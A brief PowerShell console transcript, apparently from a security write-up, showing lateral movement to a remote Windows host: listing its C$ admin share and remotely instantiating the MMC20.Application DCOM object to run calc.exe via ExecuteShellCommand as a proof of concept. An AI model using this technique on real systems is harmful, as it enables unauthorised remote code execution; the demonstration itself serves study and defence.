 PS C:\Users\Matt> ls \\192.168.99.132\c$\Users
Directory: \\192.168.99.132\c$\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 9/20/2016 12:03 PM Administrator
d---- 10/9/2015 11:07 AM Chris
d---- 1/18/2016 1:40 PM Jason
d---- 5/19/2016 5:40 PM justin
d---- 10/17/2016 1:45 PM Matt
d---- 8/25/2015 10:31 AM Matthew Nelson
d-r-- 6/24/2016 9:43 PM Public
d---- 10/25/2015 8:07 PM Taylor
d---- 5/5/2016 8:11 PM tester
d---- 1/22/2016 4:05 PM Will
PS C:\Users\Matt> $com = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","192.168.99.132"))
PS C:\Users\Matt> $com.Document.ActiveView.ExecuteShellCommand("C:\Windows\System32\calc.exe",$null,$null,"7")
PS C:\Users\Matt>